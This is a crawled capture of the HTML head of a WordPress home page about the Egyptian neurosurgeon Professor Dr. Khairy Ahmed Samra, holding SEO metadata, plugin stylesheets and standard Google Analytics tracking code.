

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darelmona.com/
body_size: 35601
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#1e73be !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#1e73be !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#535961 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#535961 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#1e73be; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#1e73be; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#1e73be; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="PROFESSOR DR. KHAIRY AHMED SAMRA Professor Dr. khairy Ahmed Samra was born on January 27, 1934. He was an Egyptian neurosurgeon and dean of the faculty of medicine Cairo University from 1988 till 1991. He was born in an Egyptian village Shyba El Nakarya El Sharkeya. Graduated from the faculty of medicine 1957, Dr Khairy" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://darelmona.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="darelmona - Just another WordPress site" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Home - darelmona" />
		<meta property="og:description" content="PROFESSOR DR. KHAIRY AHMED SAMRA Professor Dr. khairy Ahmed Samra was born on January 27, 1934. He was an Egyptian neurosurgeon and dean of the faculty of medicine Cairo University from 1988 till 1991. He was born in an Egyptian village Shyba El Nakarya El Sharkeya. Graduated from the faculty of medicine 1957, Dr Khairy" />
		<meta property="og:url" content="https://darelmona.com/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - darelmona" />
		<meta name="twitter:description" content="PROFESSOR DR. KHAIRY AHMED SAMRA Professor Dr. khairy Ahmed Samra was born on January 27, 1934. He was an Egyptian neurosurgeon and dean of the faculty of medicine Cairo University from 1988 till 1991. He was born in an Egyptian village Shyba El Nakarya El Sharkeya. Graduated from the faculty of medicine 1957, Dr Khairy" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/darelmona.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/darelmona.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/darelmona.com\/#organization","name":"darelmona","description":"Just another WordPress site","url":"https:\/\/darelmona.com\/"},{"@type":"WebPage","@id":"https:\/\/darelmona.com\/#webpage","url":"https:\/\/darelmona.com\/","name":"Home - darelmona","description":"PROFESSOR DR. KHAIRY AHMED SAMRA Professor Dr. khairy Ahmed Samra was born on January 27, 1934. He was an Egyptian neurosurgeon and dean of the faculty of medicine Cairo University from 1988 till 1991. He was born in an Egyptian village Shyba El Nakarya El Sharkeya. Graduated from the faculty of medicine 1957, Dr Khairy","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/darelmona.com\/#website"},"breadcrumb":{"@id":"https:\/\/darelmona.com\/#breadcrumblist"},"datePublished":"2021-09-02T14:31:28+00:00","dateModified":"2025-08-28T15:47:17+00:00"},{"@type":"WebSite","@id":"https:\/\/darelmona.com\/#website","url":"https:\/\/darelmona.com\/","name":"darelmona","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/darelmona.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://darelmona.com/" hreflang="en" />
<link rel="alternate" href="https://darelmona.com/ar/home-ar/" hreflang="ar" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - darelmona</title>
	<link rel="canonical" href="https://darelmona.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - darelmona" />
	<meta property="og:description" content="PROFESSOR DR. KHAIRY AHMED SAMRA Professor Dr. khairy Ahmed Samra was born on January 27, 1934. He was an Egyptian neurosurgeon and dean of the faculty of medicine Cairo University from 1988 till 1991. He was born in an Egyptian village Shyba El Nakarya El Sharkeya.  Graduated from the faculty of medicine 1957, Dr Khairy Read More" />
	<meta property="og:url" content="https://darelmona.com/" />
	<meta property="og:site_name" content="darelmona" />
	<meta property="article:modified_time" content="2025-08-28T15:47:17+00:00" />
	<meta property="og:image" content="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darelmona.com/","url":"https://darelmona.com/","name":"Home - darelmona","isPartOf":{"@id":"https://darelmona.com/#website"},"primaryImageOfPage":{"@id":"https://darelmona.com/#primaryimage"},"image":{"@id":"https://darelmona.com/#primaryimage"},"thumbnailUrl":"https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM.jpeg","datePublished":"2021-09-02T14:31:28+00:00","dateModified":"2025-08-28T15:47:17+00:00","breadcrumb":{"@id":"https://darelmona.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://darelmona.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darelmona.com/#primaryimage","url":"https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM.jpeg","contentUrl":"https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://darelmona.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://darelmona.com/#website","url":"https://darelmona.com/","name":"darelmona","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darelmona.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="darelmona &raquo; Feed" href="https://darelmona.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="darelmona &raquo; Comments Feed" href="https://darelmona.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-C2J7FXJ94Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/darelmona.com\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-C2J7FXJ94Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-C2J7FXJ94Z', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://darelmona.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-blue: #56afd5;--wp--preset--color--theme-purple: #9A65A5;--wp--preset--color--theme-text-color: #999999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://darelmona.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://darelmona.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://darelmona.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://darelmona.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://darelmona.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
